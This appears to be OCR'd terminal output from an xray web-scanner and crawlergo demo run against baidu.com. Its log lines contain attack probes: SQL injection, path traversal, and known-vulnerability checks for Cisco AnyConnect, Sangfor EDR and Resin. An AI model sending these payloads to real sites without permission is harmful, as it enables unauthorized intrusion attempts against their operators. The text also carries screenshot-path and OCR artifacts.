 xray — xray webscan --listen 127.0.0.1:7777 --html-output proxy.html — xray — xray websca...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/plus/download.php?link=aHR0cHM6Ly93d3cuZHUxeDNyMTIuY29t&open=1 failed, retry
ing (1 / 1)...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/plus/carbuyaction.php?code=..%2F..%2F&dopost=return failed, retrying (1 / 1)
...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/plus/ajax_officebuilding.php?act=key&key=%E9%8C%A6%27+a%3C%3End+1%3D2+un%3C%
3Eion+sel%3C%3Eect+1%2C2%2C3%2Cmd5%28206546088%29%2C5%2C6%2C7%2C8%2C9%23 failed,
 retrying (1 / 1)...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/jars failed, retrying (1 / 1)...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/spaces/viewdefaultdecorator.action?decoratorName= failed, retrying (1 / 1)..
.
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/+CSCOT+/oem-customization?app=AnyConnect&name=%2BCSCOE%2B%2Fportal_inc.lua&p
latform=..&resource-type=..&type=oem failed, retrying (1 / 1)...
[WARN] 2020-10-14 10:59:49 [default:client.go:216] request to https://www.baidu.
com/pma/ failed, retrying (1 / 1)...
Statistic: scanned: 0, pending: 36, capacity: 3000, requestSent: 1057, latency:
135.06ms, failedRatio: 6.34%
[Vuln: baseline]
Target "https://www.baidu.com/"
VulnType "ssl-protocol-unsafe"
protocols ["TLS1.0" "TLS1.1"]
Statistic: scanned: 0, pending: 36, capacity: 3000, requestSent: 1310, latency:
108.49ms, failedRatio: 6.56%
[WARN] 2020-10-14 10:59:57 [default:client.go:216] request to https://www.baidu.
com/resin-doc/viewfile/?file=index.jsp failed, retrying (1 / 1)...
[WARN] 2020-10-14 10:59:57 [default:client.go:216] request to https://www.baidu.
com/ui/login.php?user=admin failed, retrying (1 / 1)...
[WARN] 2020-10-14 10:59:57 [default:client.go:216] request to https://www.baidu.
com/api/edr/sangforinter/v2/cssp/slog_client?token=eyJtZDUiOnRydWV9 failed, retr
ying (1 / 1)...
[INFO] 2020-10-14 10:59:57 [default:single.go:237] processing Flow: GET https://
baidu.com/
Statistic: scanned: 0, pending: 36, capacity: 3000, requestSent: 1363, latency:
105.43ms, failedRatio: 6.46%
[➜ crawlergo_x_XRAY git:(master) ✗ python3 launcher.py
http://baidu.com
[crawl ok]
[scanning]
55
54
53
52
51
50
49
48
47
46
45
44
43
42
41
40
39
38
37
36
35
34
33
32
31
30
29
28
27
26
25
24
23
22
21
20
19
18
17